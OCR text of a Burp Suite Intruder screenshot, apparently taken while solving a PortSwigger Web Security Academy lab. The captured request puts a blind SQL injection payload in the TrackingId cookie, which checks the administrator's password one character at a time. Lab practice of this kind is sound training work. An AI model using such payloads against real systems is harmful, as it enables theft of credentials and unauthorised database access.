 Burp Project Intruder Repeater Window Help Burp Suite Community Edition v2023.2.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Settings
1 × 2 × +
Positions Payloads Resource pool Settings
? Choose an attack type Start attack
Attack type: Sniper
? Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Add §
Target: https://0aa000df0484125dc1eb80b600050057.web-security-academy.net Update Host header to match target
Clear §
Auto §
Refresh
1 GET / HTTP/2
2 Host: 0aa000df0484125dc1eb80b600050057.web-security-academy.net
3 Cookie: TrackingId=W6HxeJLkQKGPE2qt' AND substring((SELECT password FROM users WHERE username = 'administrator'), 2, 1) = 'o; session=
iubQkDInjUGUpqhVF8i2oVUna2IS314A
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/111.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Referer: https://portswigger.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
? Search... 0 matches Clear
0 payload positions Length: 727